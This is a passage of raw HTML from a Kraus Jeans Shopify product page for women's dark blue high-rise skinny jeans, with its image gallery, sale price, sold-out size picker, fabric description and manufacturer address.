(max-width: 999px) calc(100vw - 64px), calc(27vw - 96px)"></div><div class="product-gallery__media dh snap-center " data-media-type="image" data-media-id="31695664120066" role="group" aria-label="Item 6 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), calc(27vw - 96px)"></div></scroll-carousel></div></div><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-8005496111362-template--19348336574722__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 5</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 6</span>
            </button></carousel-navigation></product-gallery>
<safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h1 class="product-title h3">Women Dark Blue High-Rise Skinny Jeans</h1><!-- Start of Judge.me code --> 
  <div class='jdgm-widget jdgm-preview-badge' data-id='8005496111362'> 
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div> 
  </div> 
<!-- End of Judge.me code --></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span><span class=money>₹918</span></sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money>₹2,295</span></compare-at-price>
       <span class="disc-price">60% Off </span></price-list><div class="for-product-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div><p class="text-sm text-subdued">Tax excluded.
<a href="/policies/shipping-policy" class="link">Shipping calculated</a> at checkout
</p></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-main-8005496111362-template--19348336574722__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44338891325698"><input type="hidden" name="product-id" value="8005496111362" /><input type="hidden" name="section-id" value="template--19348336574722__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ><variant-picker class="variant-picker v-stack gap-4" section-id="template--19348336574722__main" form-id="product-form-main-8005496111362-template--19348336574722__main" context="main_product" handle="women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue" update-url><script data-variant type="application/json">{"id":44338891325698,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8903194608064","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 26","public_title":"26","options":["26"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}</script>

      <fieldset class="variant-picker__option v-stack gap-2">
        <div class="variant-picker__option-info h-stack justify-between gap-2">
          <div class="h-stack gap-1">
            <legend>Size:</legend></div></div><div class="variant-picker__option-values h-stack gap-2.5 wrap">
            <input class="sr-only" type="radio" name="product-form-main-8005496111362-template--19348336574722__main-option1" id="option-value-1-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084448514" value="1406084448514" form="product-form-main-8005496111362-template--19348336574722__main" checked="checked"   data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-1-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084448514"><span>26</span>
    </label><input class="sr-only" type="radio" name="product-form-main-8005496111362-template--19348336574722__main-option1" id="option-value-2-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084481282" value="1406084481282" form="product-form-main-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-2-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084481282"><span>28</span>
    </label><input class="sr-only" type="radio" name="product-form-main-8005496111362-template--19348336574722__main-option1" id="option-value-3-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084514050" value="1406084514050" form="product-form-main-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-3-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084514050"><span>30</span>
    </label><input class="sr-only" type="radio" name="product-form-main-8005496111362-template--19348336574722__main-option1" id="option-value-4-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084546818" value="1406084546818" form="product-form-main-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-4-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084546818"><span>32</span>
    </label><input class="sr-only" type="radio" name="product-form-main-8005496111362-template--19348336574722__main-option1" id="option-value-5-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084579586" value="1406084579586" form="product-form-main-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-5-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084579586"><span>34</span>
    </label><input class="sr-only" type="radio" name="product-form-main-8005496111362-template--19348336574722__main-option1" id="option-value-6-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084612354" value="1406084612354" form="product-form-main-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-6-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084612354"><span>36</span>
    </label><input class="sr-only" type="radio" name="product-form-main-8005496111362-template--19348336574722__main-option1" id="option-value-7-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084645122" value="1406084645122" form="product-form-main-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-7-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084645122"><span>38</span>
    </label><input class="sr-only" type="radio" name="product-form-main-8005496111362-template--19348336574722__main-option1" id="option-value-8-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084677890" value="1406084677890" form="product-form-main-8005496111362-template--19348336574722__main"    data-option-position="1" ><label class="block-swatch is-disabled " for="option-value-8-template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-option1-1406084677890"><span>40</span>
    </label>
          </div></fieldset><noscript><div class="form-control" ><select id="select--template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-id" class="select" name="id" form="product-form-main-8005496111362-template--19348336574722__main"
  
  
><option selected="selected" disabled="disabled" value="44338891325698">26 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891358466">28 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891391234">30 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891424002">32 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891456770">34 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891489538">36 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891522306">38 - <span class=money>₹918</span></option><option  disabled="disabled" value="44338891555074">40 - <span class=money>₹918</span></option></select><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-dropdown-chevron" viewBox="0 0 10 6">
      <path d="m1 1 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg><label for="select--template--19348336574722__main-product-form-main-8005496111362-template--19348336574722__main-id" class="floating-label text-xs">Variant</label></div></noscript></variant-picker></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-main-8005496111362-template--19348336574722__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="44338891325698">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-btn buy-buttons dccd buy-buttons--has-dynamic" template="" form="product-form-main-8005496111362-template--19348336574722__main">
<button type="submit"  class="button w-full" style="--button-text-color: 255 255 255;" disabled >Sold out</button><!--<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="aba3d847e61cb60f559c0a5dc9f4cdb5" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:44338891325698,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891358466,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891391234,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891424002,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891456770,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891489538,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891522306,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44338891555074,&quot;requiresShipping&quot;:true}]" shop-id="52363100335" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>-->
          <style>
              #product-form-main-8005496111362-template--19348336574722__main .shopify-payment-button {display: none;}
            </style><!-- <div id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div> -->
        </buy-buttons>
      </div><input type="hidden" name="product-id" value="8005496111362" /><input type="hidden" name="section-id" value="template--19348336574722__main" /></form></product-form></div><div class="product-info__block-item" data-block-id="AQjVEWHI3cStJQlB6W__shiprocket_promise_promise_widget_TUAwAm-1" data-block-type="@app" ><div id="shopify-block-AQjVEWHI3cStJQlB6W__shiprocket_promise_promise_widget_TUAwAm" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/c393c429-4603-43ac-8582-ada84e43beea/shiprocket-promise-43/assets/instant-widget.css" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19348336574722__main-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19348336574722__main-padding {
      padding-top: px;
      padding-bottom: px;
    }
  }</style><div class="promise-product-page"> </div>
      <div class="promise-company-features"> </div>




</div></div><div class="product-info__block-group accordion-group" data-group-type="accordion-group"><div class="product-info__block-item" data-block-id="description" data-block-type="description" ><accordion-disclosure class="accordion  " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Description</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><li>
<strong>Article Code: </strong>LFC-328 DARK BLUE</li><li>
<strong>Color: </strong>Dark Blue</li><li>
<strong>Model Fitting: </strong>The model (height 5'7) is wearing a brand size 26 / 28</li><li>
<strong>Fabric: </strong>70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex </li><li>
<strong>Fit: </strong>Skinny Fit</li><li>
<strong>Waist Rise: </strong>High-Rise</li><li>
<strong>Length: </strong>Ankle-Length</li><li>
<strong>Pattern: </strong>Solid</li><li>
<strong>Fade: </strong>Light Fade</li><li>
<strong>Shade: </strong>Dark</li><li>
<strong>Distress: </strong>Clean Look</li><li>
<strong>Waistband: </strong>With belt loops</li><li>
<strong>Stretch: </strong>Stretchable</li><li>
<strong>Closure: </strong>Button and Zip</li><li>
<strong>Number Of Pockets: </strong>5</li><li>
<strong>Knit Or Woven: </strong>Woven</li><li>
<strong>Add-Ons: </strong>NA</li><li>
<strong>Fashion Type: </strong>Fashion</li><li>
<strong>Occasion: </strong>Casual</li><li>
<strong>Wash Care: </strong>Machine Wash</li><li>
<strong>Multipack Set: </strong>Single</li><li>
<strong>Brand: </strong>Kraus Jeans</li><li>
<strong>Country Of Origin: </strong>India</li><li>
<strong>Manufacturer/Packer/Importer Details: </strong>Oriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104</li></div>
  </details>
</accordion-disclosure></div><div class="product-info__block-item" data-block-id="accordion_zci3Qd" data-block-type="accordion" ><accordion-disclosure class="accordion  " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span>Manufacturer & Packer & Importer Details:</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>KRAUS CASUALS PRIVATE LIMITED </p><p>1st floor Elite house, Punjab foundry industrial estate, Kashimira Mira-Bhayender Road.<br/>Thane, 401104.</p></div>
  </details>
</accordion-disclosure></div></div></div></safe-sticky><div id="product-extra-information" class="product-content-below-gallery empty:hidden scroll-margin-offset"><product-recommendations class="block" hidden product="8005496111362" limit="2" intent="complementary"></product-recommendations></div></div>
    </product-rerender>
  </div>
</div><template id="quick-buy-content">
  <p class="h5" slot="header">Choose options</p>

  <div class="quick-buy-modal__content">
    <product-rerender id="quick-buy-modal-content" observe-form="product-form-quick-buy-8005496111362-template--19348336574722__main">
      <dialog-close-button class="contents">
        <button type="button" class="quick-buy-modal__close-button sm-max:hidden">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </dialog-close-button>

      <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--19348336574722__main {}}
</style>

<product-gallery class="product-gallery" form="product-form-quick-buy-8005496111362-template--19348336574722__main" filtered-indexes="[]"  ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><carousel-prev-button aria-controls="product-gallery-carousel-8005496111362-template--19348336574722__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><scroll-carousel adaptive-height id="product-gallery-carousel-8005496111362-template--19348336574722__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media dh snap-center is-initial" data-media-type="image" data-media-id="31695664152834" role="group" aria-label="Item 1 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), calc(55vw - 96px)"></div><div class="product-gallery__media dh snap-center " data-media-type="image" data-media-id="31695664611586" role="group" aria-label="Item 2 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), calc(55vw - 96px)"></div><div class="product-gallery__media dh snap-center " data-media-type="image" data-media-id="31695664021762" role="group" aria-label="Item 3 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), calc(55vw - 96px)"></div><div class="product-gallery__media dh snap-center " data-media-type="image" data-media-id="31695664218370" role="group" aria-label="Item 4 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), calc(55vw - 96px)"></div><div class="product-gallery__media dh snap-center " data-media-type="image" data-media-id="31695664087298" role="group" aria-label="Item 5 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), calc(55vw - 96px)"></div><div class="product-gallery__media dh snap-center " data-media-type="image" data-media-id="31695664120066" role="group" aria-label="Item 6 of 6" >
            <!-- <div class="for-mobile-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div>   --><img src="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=1080" alt="Women Dark Blue High-Rise Skinny Jeans" srcset="//www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=200 200w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=300 300w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=400 400w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=500 500w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=600 600w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=700 700w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=800 800w, //www.krausjeans.com/cdn/shop/products/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), calc(55vw - 96px)"></div></scroll-carousel><carousel-next-button aria-controls="product-gallery-carousel-8005496111362-template--19348336574722__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-8005496111362-template--19348336574722__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 5</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 6</span>
            </button></carousel-navigation></product-gallery>
<div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
          <a href="/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue" class="product-title h6">Women Dark Blue High-Rise Skinny Jeans</a><price-list class="price-list "><sale-price class="text-on-sale">
      <span class="sr-only">Sale price</span><span class=money>₹918</span></sale-price><compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money>₹2,295</span></compare-at-price>
       <span class="disc-price">60% Off </span></price-list>
</div>
      </div>

      <div class="quick-buy-modal__info-wrapper"><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h2 class="product-title h3">
                <a href="/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue">Women Dark Blue High-Rise Skinny Jeans</a>
              </h2><!-- Start of Judge.me code --> 
  <div class='jdgm-widget jdgm-preview-badge' data-id='8005496111362'> 
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div> 
  </div> 
<!-- End of Judge.me code --></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span><span class=money>₹918</span></sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span><span class=money>₹2,295</span></compare-at-price>
       <span class="disc-price">60% Off </span></price-list><div class="for-product-wish" id="smartwishlist" data-product="8005496111362" data-variant="44338891325698"></div><p class="text-sm text-subdued">Tax excluded.
<a href="/policies/shipping-policy" class="link">Shipping calculated</a> at checkout
